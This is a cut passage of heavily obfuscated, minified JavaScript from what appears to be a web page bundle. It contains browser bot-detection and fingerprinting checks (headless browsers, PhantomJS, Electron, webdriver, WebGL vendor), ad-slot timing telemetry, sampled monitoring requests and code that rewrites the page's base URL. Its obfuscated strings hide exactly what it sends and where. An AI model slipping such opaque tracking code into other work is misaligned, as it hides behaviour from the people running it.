0x7:HC=HQ[ER(0x955)][ER(0xf0f)](),HQ[ER(0x435)][ER(0xf0f)]();continue;default:if(!((HI=(HI=HQ[ER(0x435)])[ER(0xe28)]>0x0&&HI[HI[ER(0xe28)]-0x1])||0x6!==HC[0x0]&&0x2!==HC[0x0])){HQ=0x0;continue;}if(0x3===HC[0x0]&&(!HI||HC[0x1]>HI[0x0]&&HC[0x1]<HI[0x3])){HQ[ER(0xa41)]=HC[0x1];break;}if(0x6===HC[0x0]&&HQ[ER(0xa41)]<HI[0x1]){HQ[ER(0xa41)]=HI[0x1],HI=HC;break;}if(HI&&HQ[ER(0xa41)]<HI[0x2]){HQ[ER(0xa41)]=HI[0x2],HQ[ER(0x955)][ER(0x8b3)](HC);break;}HI[0x2]&&HQ[ER(0x955)][ER(0xf0f)](),HQ[ER(0x435)][ER(0xf0f)]();continue;}HC=Hx[ER(0xce8)](Hl,HQ);}catch(Hi){HC=[0x6,Hi],Hy=0x0;}finally{Hg=HI=0x0;}if(0x5&HC[0x0])throw HC[0x1];return{'value':HC[0x0]?HC[0x1]:void 0x0,'done':!0x0};}([Hn,Hw]);};}}function Hr(Hl,Hx,Hg){const Ej=kj;if(Hg||0x2===arguments[Ej(0xe28)]){for(var Hy,HI=0x0,Hm=Hx[Ej(0xe28)];HI<Hm;HI++)!Hy&&HI in Hx||(Hy||(Hy=Array[Ej(0x1050)][Ej(0xd1c)][Ej(0xce8)](Hx,0x0,HI)),Hy[HI]=Hx[HI]);}return Hl[Ej(0x20c)](Hy||Array[Ej(0x1050)][Ej(0xd1c)][Ej(0xce8)](Hx));}Object[kj(0x8df)],Object[kj(0x8df)],kj(0x553)==typeof SuppressedError&&SuppressedError;var HN=kj(0xcb3),HW=kj(0xdf3),HG=kj(0x5c4),HP=kj(0xf05),HX=kj(0xf24),HD=kj(0x1064),HA=function(Hl){function Hx(Hg,Hy){const EU=a2M;var HI=Hl[EU(0xce8)](this,Hy)||this;return HI[EU(0xc4e)]=Hg,HI[EU(0x5a9)]=EU(0x240),Object[EU(0x1059)](HI,Hx[EU(0x1050)]),HI;}return function(Hg,Hy){const Er=a2M;if(Er(0x553)!=typeof Hy&&null!==Hy)throw new TypeError(Er(0xebc)+String(Hy)+Er(0xfcf));function HI(){const EN=Er;this[EN(0x7cf)]=Hg;}HR(Hg,Hy),Hg[Er(0x1050)]=null===Hy?Object[Er(0x8df)](Hy):(HI[Er(0x1050)]=Hy[Er(0x1050)],new HI());}(Hx,Hl),Hx;}(Error);function Ho(Hl){return Hj(this,void 0x0,void 0x0,function(){var Hx,Hg,Hy=this;return HU(this,function(HI){const EW=a2M;switch(HI[EW(0xa41)]){case 0x0:return Hx={},Hg=Object[EW(0x931)](Hl),[0x4,Promise[EW(0x35f)](Hg[EW(0x729)](function(Hm){return Hj(Hy,void 0x0,void 0x0,function(){var HQ,Hd,Hn,Hw,HC;return HU(this,function(Hi){const EG=a2M;switch(Hi[EG(0xa41)]){case 0x0:HQ=Hl[Hm],Hi[EG(0xa41)]=0x1;case 0x1:return Hi[EG(0x435)][EG(0x8b3)]([0x1,0x3,,0x4]),Hd=Hx,Hn=Hm,HC={},[0x4,HQ()];case 0x2:return Hd[Hn]=(HC[EG(0xe7c)]=Hi[EG(0x8c6)](),HC[EG(0xc4e)]=0x0,HC),[0x3,0x4];case 0x3:return Hw=Hi[EG(0x8c6)](),Hx[Hm]=Hw instanceof HA?{'state':Hw[EG(0xc4e)],'error':''[EG(0x20c)](Hw[EG(0x5a9)],':\x20')[EG(0x20c)](Hw[EG(0x22f)])}:{'state':-0x3,'error':Hw instanceof Error?''[EG(0x20c)](Hw[EG(0x5a9)],':\x20')[EG(0x20c)](Hw[EG(0x22f)]):String(Hw)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return HI[EW(0x8c6)](),[0x2,Hx];}});});}function Hb(Hl,Hx){const EP=kj;return-0x1!==Hl[EP(0x5cb)](Hx);}function Hu(Hl,Hx){const EX=kj;return-0x1!==Hl[EX(0x5cb)](Hx);}function HY(Hl){const ED=kj;return Object[ED(0x518)](Hl);}function Hk(Hl){const EA=kj;for(var Hx=[],Hg=0x1;Hg<arguments[EA(0xe28)];Hg++)Hx[Hg-0x1]=arguments[Hg];for(var Hy=function(Hd){const Eo=EA;if(Eo(0x1d8)==typeof Hd){if(Hb(Hl,Hd))return{'value':!0x0};}else{if(null!=function(Hn,Hw){const Eb=Eo;if(Eb(0x573)in Hn)return Hn[Eb(0x573)](Hw);for(var HC=0x0;HC<Hn[Eb(0xe28)];HC++)if(Hw(Hn[HC]))return Hn[HC];}(Hl,function(Hn){const Eu=Eo;return Hd[Eu(0x541)](Hn);}))return{'value':!0x0};}},HI=0x0,Hm=Hx;HI<Hm[EA(0xe28)];HI++){var HQ=Hy(Hm[HI]);if(EA(0x6c5)==typeof HQ)return HQ[EA(0xe7c)];}return!0x1;}function HV(Hl){const EY=kj;return Hl[EY(0xc91)](function(Hx,Hg){return Hx+(Hg?0x1:0x0);},0x0);}var Hs={'detectAppVersion':function(Hl){const Ek=kj;var Hx=Hl[Ek(0x45f)];return 0x0===Hx[Ek(0xc4e)]&&(/headless/i[Ek(0x541)](Hx[Ek(0xe7c)])?HX:/electron/i[Ek(0x541)](Hx[Ek(0xe7c)])?HN:/slimerjs/i[Ek(0x541)](Hx[Ek(0xe7c)])?HP:void 0x0);},'detectDocumentAttributes':function(Hl){const EV=kj;var Hx=Hl[EV(0x94f)];return 0x0===Hx[EV(0xc4e)]&&(Hk(Hx[EV(0xe7c)],EV(0x5c4),EV(0xeb0),EV(0xe53))?HG:void 0x0);},'detectErrorTrace':function(Hl){const Es=kj;var Hx=Hl[Es(0x9ee)];return 0x0===Hx[Es(0xc4e)]&&(/PhantomJS/i[Es(0x541)](Hx[Es(0xe7c)])?HW:void 0x0);},'detectEvalLengthInconsistency':function(Hl){const ET=kj;var Hx=Hl[ET(0xe63)],Hg=Hl[ET(0x8b6)],Hy=Hl[ET(0x2b7)];if(0x0===Hx[ET(0xc4e)]&&0x0===Hg[ET(0xc4e)]&&0x0===Hy[ET(0xc4e)]){var HI=Hx[ET(0xe7c)];return ET(0x1064)!==Hy[ET(0xe7c)]&&(0x25===HI&&!Hb([ET(0x84c),ET(0xfe7)],Hy[ET(0xe7c)])||0x27===HI&&!Hb([ET(0xdaf)],Hg[ET(0xe7c)])||0x21===HI&&!Hb([ET(0xd3b)],Hy[ET(0xe7c)]));}},'detectFunctionBind':function(Hl){const Ep=kj;if(-0x2===Hl[Ep(0x759)][Ep(0xc4e)])return HW;},'detectLanguagesLengthInconsistency':function(Hl){const EF=kj;var Hx=Hl[EF(0x23f)];if(0x0===Hx[EF(0xc4e)]&&0x0===Hx[EF(0xe7c)][EF(0xe28)])return HX;},'detectNotificationPermissions':function(Hl){const Ef=kj;var Hx=Hl[Ef(0xa74)],Hg=Hl[Ef(0x8b6)];return 0x0===Hg[Ef(0xc4e)]&&Ef(0x225)===Hg[Ef(0xe7c)]&&(0x0===Hx[Ef(0xc4e)]&&Hx[Ef(0xe7c)]?HX:void 0x0);},'detectPluginsArray':function(Hl){const EL=kj;var Hx=Hl[EL(0x1c5)];if(0x0===Hx[EL(0xc4e)]&&!Hx[EL(0xe7c)])return HX;},'detectPluginsLengthInconsistency':function(Hl){const EE=kj;var Hx=Hl[EE(0xd12)],Hg=Hl[EE(0xd54)],Hy=Hl[EE(0x8b6)],HI=Hl[EE(0x2b7)];if(0x0===Hx[EE(0xc4e)]&&0x0===Hg[EE(0xc4e)]&&0x0===Hy[EE(0xc4e)]&&0x0===HI[EE(0xc4e)]&&EE(0x225)===Hy[EE(0xe7c)]&&!Hg[EE(0xe7c)]&&EE(0xd3b)===HI[EE(0xe7c)])return 0x0===Hx[EE(0xe7c)]?HX:void 0x0;},'detectProcess':function(Hl){const Et=kj;var Hx,Hg=Hl[Et(0xaa3)];return 0x0===Hg[Et(0xc4e)]&&(Et(0x840)===Hg[Et(0xe7c)][Et(0xd3a)]||null!=(null===(Hx=Hg[Et(0xe7c)][Et(0xc9c)])||void 0x0===Hx?void 0x0:Hx[Et(0xcb3)])?HN:void 0x0);},'detectUserAgent':function(Hl){const Eq=kj;var Hx=Hl[Eq(0xc3c)];return 0x0===Hx[Eq(0xc4e)]&&(/PhantomJS/i[Eq(0x541)](Hx[Eq(0xe7c)])?HW:/Headless/i[Eq(0x541)](Hx[Eq(0xe7c)])?HX:/Electron/i[Eq(0x541)](Hx[Eq(0xe7c)])?HN:/slimerjs/i[Eq(0x541)](Hx[Eq(0xe7c)])?HP:void 0x0);},'detectWebDriver':function(Hl){const EJ=kj;var Hx=Hl[EJ(0xd7e)];if(0x0===Hx[EJ(0xc4e)]&&Hx[EJ(0xe7c)])return HX;},'detectWebGL':function(Hl){const Ea=kj;var Hx=Hl[Ea(0x807)];if(0x0===Hx[Ea(0xc4e)]){var Hg=Hx[Ea(0xe7c)],Hy=Hg[Ea(0x7db)],HI=Hg[Ea(0x840)];if(Ea(0x7de)==Hy&&Ea(0x33a)==HI)return HX;}},'detectWindowExternal':function(Hl){const EO=kj;var Hx=Hl[EO(0x57b)];return 0x0===Hx[EO(0xc4e)]&&(/Sequentum/i[EO(0x541)](Hx[EO(0xe7c)])?EO(0x4de):void 0x0);},'detectWindowSize':function(Hl){const Ee=kj;var Hx=Hl[Ee(0xbc3)],Hg=Hl[Ee(0x7b3)];if(0x0!==Hx[Ee(0xc4e)]||0x0!==Hg[Ee(0xc4e)])return!0x1;var Hy=Hx[Ee(0xe7c)],HI=Hy[Ee(0xbdf)],Hm=Hy[Ee(0x5dd)];return Hg[Ee(0xe7c)]&&0x0===HI&&0x0===Hm?HX:void 0x0;},'detectMimeTypesConsistent':function(Hl){const Ec=kj;var Hx=Hl[Ec(0x9b8)];if(0x0===Hx[Ec(0xc4e)]&&!Hx[Ec(0xe7c)])return HD;},'detectProductSub':function(Hl){const Eh=kj;var Hx=Hl[Eh(0x1037)],Hg=Hl[Eh(0x8b6)];return 0x0===Hx[Eh(0xc4e)]&&0x0===Hg[Eh(0xc4e)]&&(Eh(0x225)!==Hg[Eh(0xe7c)]&&Eh(0x682)!==Hg[Eh(0xe7c)]&&Eh(0x606)!==Hg[Eh(0xe7c)]&&Eh(0xa17)!==Hg[Eh(0xe7c)]||Eh(0x5f1)===Hx[Eh(0xe7c)]?void 0x0:HD);},'detectDistinctiveProperties':function(Hl){const EK=kj;var Hx=Hl[EK(0xd1f)];if(0x0!==Hx[EK(0xc4e)])return!0x1;var Hg,Hy=Hx[EK(0xe7c)];for(Hg in Hy)if(Hy[Hg])return Hg;}};function HT(){const Ez=kj;var Hl,Hx,Hg=window,Hy=navigator;return HV([Ez(0xab7)in Hy,Ez(0x338)in Hy,0x0===Hy[Ez(0x7db)][Ez(0x5cb)](Ez(0x3b2)),Ez(0xe1c)in Hg,Ez(0xf48)in Hg,Ez(0x9bf)in Hg,Ez(0x106a)in Hg])>=0x5?Ez(0xd3b):HV([Ez(0x44c)in Hg,Ez(0xa4e)in Hg,Ez(0xe99)in Hg,0x0===Hy[Ez(0x7db)][Ez(0x5cb)](Ez(0xa40)),Ez(0xc90)in Hy,Ez(0xa92)in Hg])>=0x4?Ez(0x84c):HV([Ez(0x67d)in navigator,Ez(0x600)in(null!==(Hx=null===(Hl=document[Ez(0xbcb)])||void 0x0===Hl?void 0x0:Hl[Ez(0xcb6)])&&void 0x0!==Hx?Hx:{}),Ez(0xcbc)in Hg,Ez(0x512)in Hg,Ez(0xa23)in Hg,Ez(0xa0c)in Hg])>=0x4?Ez(0xfe7):Ez(0x1064);}var Hp={'android':function(){const El=kj;var Hl=HT(),Hx=El(0xd3b)===Hl,Hg=El(0xfe7)===Hl;if(!Hx&&!Hg)return!0x1;var Hy=window;return HV([El(0x906)in Hy,El(0xd68)in Hy,Hx&&!(El(0xc74)in Hy),Hg&&/android/i[El(0x541)](navigator[El(0x45f)])])>=0x2;},'browserKind':function(){const Ex=kj;var Hl,Hx=null===(Hl=navigator[Ex(0xc3c)])||void 0x0===Hl?void 0x0:Hl[Ex(0x1f9)]();return Hu(Hx,Ex(0xb74))?Ex(0xf7b):Hu(Hx,Ex(0xea1))||Hu(Hx,Ex(0x8d8))?Ex(0xdaf):Hu(Hx,Ex(0xa17))?Ex(0xa17):Hu(Hx,Ex(0x2d9))?Ex(0x2d9):Hu(Hx,Ex(0x606))||Hu(Hx,Ex(0x9d9))?Ex(0x606):Hu(Hx,Ex(0x225))?Ex(0x225):Hu(Hx,Ex(0x682))?Ex(0x682):Ex(0x1064);},'browserEngineKind':HT,'documentFocus':function(){const Eg=kj;return void 0x0!==document[Eg(0xd21)]&&document[Eg(0xd21)]();},'userAgent':function(){const Ey=kj;return navigator[Ey(0xc3c)];},'appVersion':function(){const EI=kj;var Hl=navigator[EI(0x45f)];if(null==Hl)throw new HA(-0x1,EI(0xbe5));return Hl;},'rtt':function(){const Em=kj;if(void 0x0===navigator[Em(0x63a)])throw new HA(-0x1,Em(0x4c5));if(void 0x0===navigator[Em(0x63a)][Em(0x101a)])throw new HA(-0x1,Em(0xeb3));return navigator[Em(0x63a)][Em(0x101a)];},'windowSize':function(){const EQ=kj;return{'outerWidth':window[EQ(0xbdf)],'outerHeight':window[EQ(0x5dd)],'innerWidth':window[EQ(0xa73)],'innerHeight':window[EQ(0x304)]};},'pluginsLength':function(){const Ed=kj;if(void 0x0===navigator[Ed(0x7df)])throw new HA(-0x1,Ed(0xa31));if(void 0x0===navigator[Ed(0x7df)][Ed(0xe28)])throw new HA(-0x3,Ed(0xb5a));return navigator[Ed(0x7df)][Ed(0xe28)];},'pluginsArray':function(){const En=kj;if(void 0x0===navigator[En(0x7df)])throw new HA(-0x1,En(0xa31));if(void 0x0===window[En(0x777)])throw new HA(-0x1,En(0xe6a));return navigator[En(0x7df)]instanceof PluginArray;},'errorTrace':function(){const Ew=kj;try{null[0x0]();}catch(Hl){if(Hl instanceof Error&&null!=Hl[Ew(0x261)])return Hl[Ew(0x261)][Ew(0xe9e)]();}throw new HA(-0x3,Ew(0x7d9));},'productSub':function(){const EC=kj;var Hl=navigator[EC(0x1037)];if(void 0x0===Hl)throw new HA(-0x1,EC(0xac7));return Hl;},'windowExternal':function(){const Ei=kj;if(void 0x0===window[Ei(0x60a)])throw new HA(-0x1,Ei(0x228));var Hl=window[Ei(0x60a)];if(Ei(0x553)!=typeof Hl[Ei(0xe9e)])throw new HA(-0x2,Ei(0x213));return Hl[Ei(0xe9e)]();},'mimeTypesConsistent':function(){const EB=kj;if(void 0x0===navigator[EB(0x7fc)])throw new HA(-0x1,EB(0x894));for(var Hl=navigator[EB(0x7fc)],Hx=Object[EB(0xa02)](Hl)===MimeTypeArray[EB(0x1050)],Hg=0x0;Hg<Hl[EB(0xe28)];Hg++)Hx&&(Hx=Object[EB(0xa02)](Hl[Hg])===MimeType[EB(0x1050)]);return Hx;},'evalLength':function(){const ES=kj;return eval[ES(0xe9e)]()[ES(0xe28)];},'webGL':function(){const Ev=kj;var Hl=document[Ev(0xba9)](Ev(0x9a7));if(Ev(0x553)!=typeof Hl[Ev(0xac3)])throw new HA(-0x2,Ev(0x322));var Hx=Hl[Ev(0xac3)](Ev(0xb75));if(null===Hx)throw new HA(-0x4,Ev(0x629));if(Ev(0x553)!=typeof Hx[Ev(0x106d)])throw new HA(-0x2,Ev(0x7f4));return{'vendor':Hx[Ev(0x106d)](Hx[Ev(0xf80)]),'renderer':Hx[Ev(0x106d)](Hx[Ev(0xb10)])};},'webDriver':function(){const t0=kj;if(null==navigator[t0(0xeb0)])throw new HA(-0x1,t0(0xde4));return navigator[t0(0xeb0)];},'languages':function(){const t1=kj;var Hl,Hx=navigator,Hg=[],Hy=Hx[t1(0x524)]||Hx[t1(0xeb7)]||Hx[t1(0x902)]||Hx[t1(0x3be)];if(void 0x0!==Hy&&Hg[t1(0x8b3)]([Hy]),Array[t1(0xa8b)](Hx[t1(0x23f)]))t1(0xd3b)===HT()&&HV([!(t1(0x39f)in(Hl=window)),t1(0x637)in Hl,''+Hl[t1(0x86f)]==t1(0x8f5),''+Hl[t1(0x995)]==t1(0x4c3)])>=0x3||Hg[t1(0x8b3)](Hx[t1(0x23f)]);else{if(t1(0x1d8)==typeof Hx[t1(0x23f)]){var HI=Hx[t1(0x23f)];HI&&Hg[t1(0x8b3)](HI[t1(0x24e)](','));}}return Hg;},'notificationPermissions':function(){return Hj(this,void 0x0,void 0x0,function(){var Hl,Hx;return HU(this,function(Hg){const t2=a2M;switch(Hg[t2(0xa41)]){case 0x0:if(void 0x0===window[t2(0x991)])throw new HA(-0x1,t2(0x6d3));if(void 0x0===navigator[t2(0x8a7)])throw new HA(-0x1,t2(0x8ee));if(t2(0x553)!=typeof(Hl=navigator[t2(0x8a7)])[t2(0x107e)])throw new HA(-0x2,t2(0xd4b));Hg[t2(0xa41)]=0x1;case 0x1:return Hg[t2(0x435)][t2(0x8b3)]([0x1,0x3,,0x4]),[0x4,Hl[t2(0x107e)]({'name':t2(0xb6b)})];case 0x2:return Hx=Hg[t2(0x8c6)](),[0x2,t2(0xd2e)===window[t2(0x991)][t2(0x7ce)]&&t2(0x3b3)===Hx[t2(0xc4e)]];case 0x3:throw Hg[t2(0x8c6)](),new HA(-0x3,t2(0x950));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const t3=kj;if(void 0x0===document[t3(0xbcb)])throw new HA(-0x1,t3(0x52a));var Hl=document[t3(0xbcb)];if(t3(0x553)!=typeof Hl[t3(0x478)])throw new HA(-0x2,t3(0x6a0));return Hl[t3(0x478)]();},'functionBind':function(){const t4=kj;if(void 0x0===Function[t4(0x1050)][t4(0x62b)])throw new HA(-0x2,t4(0x25e));return Function[t4(0x1050)][t4(0x62b)][t4(0xe9e)]();},'process':function(){const t5=kj;var Hl=window[t5(0xaa3)],Hx=t5(0x40e);if(void 0x0===Hl)throw new HA(-0x1,''[t5(0x20c)](Hx,t5(0xc42)));if(Hl&&t5(0x6c5)!=typeof Hl)throw new HA(-0x3,''[t5(0x20c)](Hx,t5(0x3ce)));return Hl;},'distinctiveProps':function(){const t6=kj;var Hl,Hx,Hg=((Hl={})[t6(0x2c9)]={'window':[t6(0x2c9)]},Hl[t6(0xd26)]={'window':[t6(0x4e8)]},Hl[t6(0x1b2)]={'window':[t6(0x4a9)]},Hl[t6(0x970)]={'window':[t6(0x7eb)]},Hl[t6(0x4e9)]={'window':[t6(0x1006)]},Hl[t6(0x3ad)]={'window':[t6(0x3ad)]},Hl[t6(0xc6b)]={'window':[t6(0xe08),t6(0xbda)]},Hl[t6(0x2ae)]={'window':[t6(0xd0d)]},Hl[HW]={'window':[t6(0x67e),t6(0xed8)]},Hl[t6(0x92a)]={'window':[t6(0xafa)]},Hl[HG]={'window':[t6(0xe55),t6(0xd77),t6(0xed4),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[t6(0xce2),t6(0xbf8),t6(0x785)]},Hl[t6(0x8ec)]={'window':[t6(0xf22)]},Hl[t6(0xeb0)]={'window':[t6(0xeb0),t6(0xd63),t6(0xb76),t6(0x1bd),t6(0x7ba),t6(0x99c),t6(0x5e1)],'document':[t6(0x5f6),t6(0x82b),t6(0xb00),t6(0x469),t6(0x483),t6(0x9bc),t6(0x381),t6(0x5f6),t6(0xc96),t6(0xc68),t6(0x77c),t6(0x84b),t6(0x592),t6(0x3b9)]},Hl[HX]={'window':[t6(0x5b9),t6(0x7e1)]},Hl),Hy={},HI=HY(window),Hm=[];for(Hx in(void 0x0!==window[t6(0xe41)]&&(Hm=HY(window[t6(0xe41)])),Hg)){var HQ=Hg[Hx];if(void 0x0!==HQ){var Hd=void 0x0!==HQ[t6(0x103e)]&&Hk[t6(0xea3)](void 0x0,Hr([HI],HQ[t6(0x103e)],!0x1)),Hn=!(void 0x0===HQ[t6(0xe41)]||!Hm[t6(0xe28)])&&Hk[t6(0xea3)](void 0x0,Hr([Hm],HQ[t6(0xe41)],!0x1));Hy[Hx]=Hd||Hn;}}return Hy;}},HF=(function(){const t8=kj;function Hl(){const t7=a2M;this[t7(0xfe2)]=void 0x0,this[t7(0x3e0)]=void 0x0;}return Hl[t8(0x1050)][t8(0x6e4)]=function(){const t9=t8;return this[t9(0xfe2)];},Hl[t8(0x1050)][t8(0x52f)]=function(){const tZ=t8;return this[tZ(0x3e0)];},Hl[t8(0x1050)][t8(0xe80)]=function(){const tM=t8;if(void 0x0===this[tM(0xfe2)])throw new Error(tM(0x66c));var Hx=function(HI,Hm){const tH=tM;var HQ={},Hd={'bot':!0x1};for(var Hn in Hm){var Hw=(0x0,Hm[Hn])(HI),HC={'bot':!0x1};tH(0x1d8)==typeof Hw?HC={'bot':!0x0,'botKind':Hw}:Hw&&(HC={'bot':!0x0,'botKind':HD}),HQ[Hn]=HC,HC[tH(0x8f6)]&&(Hd=HC);}return[HQ,Hd];}(this[tM(0xfe2)],Hs),Hg=Hx[0x0],Hy=Hx[0x1];return this[tM(0x3e0)]=Hg,Hy;},Hl[t8(0x1050)][t8(0x6cb)]=function(){return Hj(this,void 0x0,void 0x0,function(){var Hx;return HU(this,function(Hg){const tR=a2M;switch(Hg[tR(0xa41)]){case 0x0:return Hx=this,[0x4,Ho(Hp)];case 0x1:return Hx[tR(0xfe2)]=Hg[tR(0x8c6)](),[0x2,this[tR(0xfe2)]];}});});},Hl;}());const Hf=async Hl=>{const tj=kj;try{if(Hx=navigator[tj(0xc3c)],Boolean(Hx)&&function(){const tU=tj;if(HZ instanceof RegExp)return HZ;try{HZ=new RegExp(tU(0xa25),'i');}catch(Hg){HZ=HH;}return HZ;}()[tj(0x541)](Hx))return Z4['A'][tj(0xd28)](tj(0xf73)[tj(0x20c)](navigator[tj(0xc3c)])),!0x0;try{const Hg=function(Hm){const tr=tj;var HQ=(void 0x0===Hm?{}:Hm)[tr(0xa5e)],Hd=void 0x0===HQ||HQ;return Hj(this,void 0x0,void 0x0,function(){var Hn;return HU(this,function(Hw){const tN=a2M;switch(Hw[tN(0xa41)]){case 0x0:return Hd&&(function(){const tW=tN;if(!(window[tW(0x387)]||Math[tW(0xccd)]()>=0.001))try{var HC=new XMLHttpRequest();HC[tW(0x3ee)](tW(0xc0a),tW(0xf43)[tW(0x20c)](tW(0xa9f),tW(0xb21)),!0x0),HC[tW(0xbc2)]();}catch(Hi){console[tW(0x828)](Hi);}}()),[0x4,(Hn=new HF())[tN(0x6cb)]()];case 0x1:return Hw[tN(0x8c6)](),[0x2,Hn];}});});}({'monitoring':!0x1})[tj(0x8dc)](Hm=>Hm[tj(0xe80)]()),Hy=(0x0,Zj['c'])((Hm,HQ)=>setTimeout(()=>HQ(new Error(tj(0x246))),0x64)),HI=await Promise[tj(0x744)]([Hg,Hy]);if(HI&&HI[tj(0x8f6)])return Z4['A'][tj(0xd28)](tj(0xa61)[tj(0x20c)](HI[tj(0x103b)])),!0x0;}catch(Hm){return Z4['A'][tj(0xd28)](tj(0x366),Hm),!0x1;}}catch(HQ){return Z4['A'][tj(0xd28)](tj(0x7c1),HQ),Z4['A'][tj(0x828)](HQ,tj(0xcc0)),!0x1;}var Hx;if(navigator[tj(0xc3c)][tj(0xca5)](tj(0x378))||tj(0x68d)===navigator[tj(0xc3c)]&&tj(0x9b1)===location[tj(0xc95)])return!0x0;try{const Hd=[tj(0x9aa)];if([tj(0xdc8),tj(0x1004)][tj(0xca5)](navigator[tj(0xc3c)])&&Hd[tj(0xc06)](Hn=>location[tj(0xc95)][tj(0xe5f)](Hn))){const Hn=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':''[tj(0x20c)](Z1['A'][tj(0x633)],tj(0xb3d)),'kind':Z0['MN'][tj(0xefb)],'endpoint':Z1['A'][tj(0x633)]}));if(tj(0xf19)===await Hn[tj(0xa28)]())return!0x0;}}catch(Hw){}return!0x1;};async function HL(Hl){const tG=kj,Hx=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':''[tG(0x20c)](Z1['A'][tG(0x633)],tG(0x359)),'endpoint':Z1['A'][tG(0x633)]}));return await Hx[tG(0x8a4)]();}var HE=H(0xb);function Hq(Hl){const tP=kj;if(Array[tP(0xa8b)](Hl)){const Hx=Hl[tP(0x729)](Hq);return Hx[tP(0xe28)]>0x0&&tP(0x1d8)==typeof Hx[0x0]?Hx[tP(0xd88)]((Hg,Hy)=>String(Hg)[tP(0x78d)](String(Hy),void 0x0,{'numeric':!0x0,'sensitivity':tP(0xa84)})):Hx;}if(Hl&&tP(0x6c5)==typeof Hl&&null!==Hl){const Hg=Object[tP(0x931)](Hl)[tP(0xd88)](),Hy={};for(const HI of Hg)Hy[HI]=Hq(Hl[HI]);return Hy;}return Hl;}var HJ=H(0x1b34);const Ha=(Hl,Hx,Hg,Hy)=>{const tX=kj,HI={};window[tX(0xac8)]=window[tX(0xac8)]||{},window[tX(0xac8)][tX(0x628)]=window[tX(0xac8)][tX(0x628)]||[],window[tX(0xac8)][tX(0x628)][tX(0x8b3)](()=>{const tD=tX,Hm=Math[tD(0x458)](performance[tD(0x7c3)]());let HQ=!0x1;window[tD(0xac8)][tD(0xae1)]()[tD(0x54e)](tD(0x58b),Hd=>{const tA=tD;if(HQ)return;const Hn=Hd[tA(0xc3e)][tA(0x8e7)]()||'';Hn&&!HI[Hn]&&(HI[Hn]={'slotRequested':Math[tA(0x458)](performance[tA(0x7c3)]())});}),window[tD(0xac8)][tD(0xae1)]()[tD(0x54e)](tD(0xd87),Hd=>{const to=tD;if(HQ)return;const Hn=Hd[to(0xc3e)][to(0x8e7)]()||'';if(!Hn||!HI[Hn])return;if(Hd[to(0x986)])return;HQ=!0x0;const Hw=Math[to(0x458)](performance[to(0x7c3)]());!function(HC,Hi,HB,HS,Hv,R0,R1,R2){const tb=to;let R3=arguments[tb(0xe28)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Zg(HC,tb(0x6f2),new Map([[tb(0x2e0),Z1['A'][tb(0x1ca)]],[tb(0x4e5),HB[tb(0xe9e)]()],[tb(0x47c),HS],[tb(0x3c4),Hv[tb(0xe9e)]()],[tb(0xd38),R0[tb(0xe9e)]()],[tb(0xcad),R1[tb(0xe9e)]()],[tb(0x930),R2[tb(0xe9e)]()],...R3]),Hi);}(Hl,Hy,Hg,Hn,Hx,Hm,HI[Hn][to(0x58b)],Hw);});});};window[kj(0x331)]=!0x1;var HO=H(0xa83),Hc=H(0x197c);window[kj(0x331)]=!0x1;const Hh={'version':kj(0xb0e),'originalHostname':window[kj(0x2f7)][kj(0xc95)],'configIndex':0x0};(Hl=>{const tu=kj;var Hx,Hg;if(HM['A'][tu(0x6cb)](),!0x1!==(0x0,HJ['aX'])())try{!(function(){const tY=tu,Hm=tY(0x7dc)[tY(0x20c)](tY(0x4f2),tY(0x9df)),HQ=document[tY(0xba9)](tY(0x262));HQ[tY(0x870)]=Hm,document[tY(0x7f3)][tY(0x2c1)](HQ);}());}catch(Hm){}Z9['A'][tu(0x6cb)](window);const Hy=null===(Hx=document[tu(0xbee)])||void 0x0===Hx?void 0x0:Hx[tu(0x9fb)](tu(0xb65));if(Hy)window[tu(0xddf)]('r_'+Hy,'*');else{var HI;const HQ=null===(HI=document[tu(0xbee)])||void 0x0===HI?void 0x0:HI[tu(0x9fb)](tu(0xcf6));HQ&&window[tu(0xddf)](HQ,'*');}if(null===(Hg=document[tu(0xbee)])||void 0x0===Hg||Hg[tu(0xe2d)](),(function(){const tk=tu;let Hd=arguments[tk(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Hn;if(tk(0x453)===location[tk(0x73e)]&&(location[tk(0x73e)]='',Z2['A'][tk(0x9a8)](tk(0x1080),null!==(Hn=prompt())&&void 0x0!==Hn?Hn:'',!0x1)),null===document[tk(0xbee)])return!0x1;const Hw=function(HC,Hi,HB){const tV=tk;let HS=arguments[tV(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Hv=(R0=HB)?new URL(R0[tV(0xa95)](tV(0xc97))?R0:tV(0x6f1)[tV(0x20c)](R0)):null;var R0;if(!Hv)return null;const R1=function(R3,R4){const ts=tV;let R5=R4[ts(0x9fb)](ts(0x214))||R4[ts(0x9fb)](ts(0x9a5));if(null===R5)throw new Error(ts(0xe1a));return R5=R5[ts(0xa95)]('//')?R3[ts(0xe4a)]+R5:R5,new URL(R5,R3[ts(0xb5e)]);}(HC,Hi);if(R1[tV(0xc95)]===Hv[tV(0xc95)]&&R1[tV(0x608)]===Hv[tV(0x608)])return null;R1[tV(0xfc2)]=Hv[tV(0xfc2)],R1[tV(0xe4a)]=/localhost|127.0.0.1/[tV(0x541)](Hv[tV(0xfc2)])?tV(0xa99):tV(0x3c1),Hv[tV(0x608)]&&(R1[tV(0x608)]=Hv[tV(0x608)]),Object[tV(0x706)](HS)[tV(0x2c7)](R3=>{const tT=tV;let [R4,R5]=R3;R1[tT(0x62e)][tT(0x9a8)](R4,R5);});const R2=(0x0,ME['R0'])(Hi);return R2[tV(0xe52)](tV(0x9a5),R1[tV(0xb5e)]),R2;}(location,document[tk(0xbee)],Z2['A'][tk(0xc0a)](tk(0x1080),!0x1),Hd);return!!Hw&&(document[tk(0xbee)][tk(0x4d4)]?(0x0,ME['WH'])(Hw,document[tk(0xbee)]):(0x0,ME['qj'])(Hw),document[tk(0xbee)][tk(0xe2d)](),console[tk(0x4f7)](tk(0x100b)),!0x0);}({'essential':''})))throw new Error(tu(0xd8f));try{window[tu(0x42f)](new CustomEvent(tu(0x8ab)));}catch(Hd){}return H9[tu(0xabe)](tu(0xb65))?(window[tu(0x7c5)]=Z1['A'][tu(0x57f)],(Hn=>{const 